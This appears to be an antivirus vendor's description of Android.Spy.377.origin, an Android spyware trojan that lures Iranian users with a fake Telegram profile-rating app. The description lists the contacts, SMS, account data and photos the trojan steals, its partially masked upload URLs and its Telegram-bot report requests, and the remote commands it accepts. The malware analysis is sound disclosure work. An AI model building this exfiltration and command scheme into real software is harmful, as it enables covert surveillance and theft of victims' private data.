SHA1:
- 3750458f9e845ba189bd88fa124742f1789fe404
- 57e32bd3850b8cd1d91813af95f4ac41e84ab005
Spyware Trojan for Android that steals confidential information and executes cybercriminals’ commands. It is distributed among Iranian owners of mobile devices under the guise of benign programs.

Once launched, Android.Spy.377.origin displays a window that offers a victim to learn the rating of their Telegram profile among other users of the messenger. For this purpose, the owner is asked to provide their personal ID of the Telegram service. This procedure is a simulation: the Trojan accepts any input information and generates an arbitrary number of profile visitors. Then, Android.Spy.377.origin shuts its window and removes its shortcut from the device home screen.
In the directory /Android/data/ on an SD card, the Trojan creates the following files (where imei — IMEI identifier of the infected device):
- <imei + numbers.txt> — contains information about contacts copied from the contact list;
- <imei + sms.txt> — contains information about all saved incoming and outgoing SMS messages;
- <imei + acc.txt> — contains information about the user Google account.
It also takes a photo with a front camera.
Text files with saved data and photos are loaded to the command and control server. Each modification of the Trojan is configured for operation with its server. Example:
https://*****twobottt.000we******pp.com/rat/upload_file.php
http://teleme******p.ir/rat/upload_file.php
After sending files to the server, Android.Spy.377.origin connects to the Telegram bot located at http://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/sendmessage and informs it on the successful infection of the device. The Trojan sends the bot a message with the following text:
chat_id15255796&text=نصب+جدید
[user's mobile number]
IMEI+:+:8680*******2554
Android+ID+:+fad6c1*******1dc
Model+:+[device name]
***.***.137.202
IMEIدستگاه:+8680*******2554
https://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/getupdates?offset=-1
Android.Spy.377.origin may receive the following commands:
- call — make a phone call;
- sendmsg — send an SMS;
- getapps — forward information about the installed applications to the server;
- getfiles — forward information about all the available files to the server;
- getloc — forward device location information to the server;
- upload — upload to the server the file that is indicated in a command and stored on the device;
- removeA — delete from the device the file specified in a command;
- removeB — delete a file group;
- lstmsg — forward to the server the file containing information about all the sent and received SMS, including sender and recipient phone numbers, and message contents;
- yehoo — the command is not implemented.
The format of the command transmitted to the Trojan looks the following way:
command@imei@parameters
Execution of each command is accompanied by sending a message with a report to the Telegram bot:
https://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/sendmessage?chat_id=275899582&text=call with"+ message[phoneNumber]
where message[phoneNumber] — phone number received from the command.
Besides that, the Trojan sends the bot all new incoming and outgoing SMS messages and information about location of the infected device.